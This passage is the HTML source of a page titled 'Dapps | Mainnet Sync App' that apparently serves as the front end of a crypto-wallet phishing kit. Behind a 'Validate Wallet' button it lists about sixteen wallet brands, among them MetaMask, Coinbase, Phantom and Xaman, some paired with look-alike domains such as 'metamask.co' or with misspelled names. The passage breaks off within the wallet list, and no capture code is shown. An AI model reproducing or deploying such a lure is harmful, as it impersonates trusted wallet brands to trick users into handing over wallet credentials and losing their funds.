


==== Grah/index.html @ 8b28c6ad "fuzz" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
   <meta http-equiv="content-type" content="text/html;charset=utf-8" />
   <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
   <head>
      <meta charset="utf-8">
      <title>Dapps | Mainnet Sync App</title>
      <meta name="author" content="themesflat.com">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <link rel="stylesheet" type="text/css" href="asset/css/style.css">
      <link rel="shortcut icon" href="asset/icon/Favicon.html">
      <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
   </head>
   <!-- <body class="body header-fixed is_dark"> -->
   <body class="body header-fixed">
      <script type="text/javascript" src="coin.js"></script>
      <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>
      <div class="preload preload-container">
         <div class="preload-logo"></div>
      </div>
      <div id="wrapper">
         <div id="page" class="clearfix">
            <header id="header_main" class="header_1 js-header">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <div id="site-header-inner">
                           <div class="wrap-box flex">
                              <div id="site-logo" class="clearfix">
                                 <div id="site-logo-inner">
                                    <a href="#" rel="home" class="main-logo">
                                       <h4 style="color: white !important;">Dapp connect</h4>
                                    </a>
                                 </div>
                              </div>
                              <div class="flat-search-btn flex">
                                 <div class="header-search flat-show-search" id="s1">
                                    <a href="#" class="show-search header-search-trigger">
                                       <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                          xmlns="http://www.w3.org/2000/svg">
                                          <mask id="mask0_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask0_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                fill="white" />
                                             <path
                                                d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                fill="white" />
                                          </g>
                                          <mask id="mask1_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask1_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                fill="white" />
                                             <path
                                                d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                stroke="white" />
                                          </g>
                                       </svg>
                                    </a>
                                    <div class="top-search">
                                       <form action="#" method="get" role="search" class="search-form">
                                          <input type="search" id="s" class="search-field"
                                             placeholder="Search..." value="" name="s" title="Search for"
                                             required="">
                                          <button class="search search-submit" type="submit" title="Search">
                                          <i class="icon-fl-search-filled"></i>
                                          </button>
                                       </form>
                                    </div>
                                 </div>
                                 <div class="sc-btn-top mg-r-12" id="site-header">
                                    <a href="#wallets_list" id="connectbtn"
                                       class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                    <span>Validate Wallet</span>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </header>
            <section class="tf-section top-seller" id="wallets_list">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <h2 class="tf-title style2">
                           Select a Wallet
                        </h2>
                        <div class="heading-line s2"></div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Wallet connect" class="sc-author-box select_wallet" data-title="Wallet Connect"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet connect</a></h5>
                              <span class="price">Walletconnect.com</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Xaman Wallet" class="sc-author-box select_wallet" data-title="Xaman Wallet"
                           data-logo="asset/images/logo/Xaman.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xaman.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Xaman Wallet</a></h5>
                              <span class="price">Xaman Wallet.com</span>
                           </div>
                        </div>
                     </div> 
                     
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bifrost wallet" class="sc-author-box select_wallet" data-title="Bifrost Wallet"
                           data-logo="asset/images/logo/bifrost.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bifrost.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bifrost Wallet</a></h5>
                              <span class="price">BifrostWallet.com</span>
                           </div>
                        </div>
                     </div>
                     
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                           data-logo="asset/images/logo/joeywallet" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/JO.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>joeywallet</a></h5>
                              <span class="price">joeywallet.com</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                           data-logo="asset/images/logo/Girin" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/GIRIN.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Girinwallet</a></h5>
                              <span class="price">Girinwallet.com</span>
                           </div>
                        </div>
                     </div>
                     
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                           data-logo="asset/images/logo/ymetamask.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ymetmask.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Metamask</a></h5>
                              <span class="price">metamask.co</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase"
                           data-logo="asset/images/logo/ccoinbase.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ccoinbase.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinbase</a></h5>
                              <span class="price">coinbase.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/phantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Phantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                    <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Backpack wallet" class="sc-author-box select_wallet" data-title="Backpack Wallet"
                           data-logo="asset/images/logo/backpack.Jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/backpackwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Backpack Wallet</a></h5>
                              <span class="price">Backpackwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ordinals wallet" class="sc-author-box select_wallet" data-title="Ordinals Wallet"
                           data-logo="asset/images/logo/Ordinal.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ordinalwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ordinal Wallet</a></h5>
                              <span class="price">ordinalwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Helium wallet" class="sc-author-box select_wallet" data-title="Helium Wallet"
                           data-logo="asset/images/logo/helium.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/helium.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>helium</a></h5>
                              <span class="price">helium.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="xVerse Wallet"
                           data-logo="asset/images/logo/dxverse.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dxverse.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>xverse Wallet</a></h5>
                              <span class="price">xverse.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Margic Eden wallet" class="sc-author-box select_wallet" data-title="Margic Eden wallet"
                           data-logo="asset/images/logo/Margiceden.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Margiceden.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Margic Eden Wallet</a></h5>
                              <span class="price">Margic Eden wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Firefly wallet" class="sc-author-box select_wallet" data-title="Firefly Wallet"
                           data-logo="asset/images/logo/firefly logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/firefly logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Firefly Wallet</a></h5>
                              <span class="price">Firefly.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
                              <span class="price">Rainbow.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
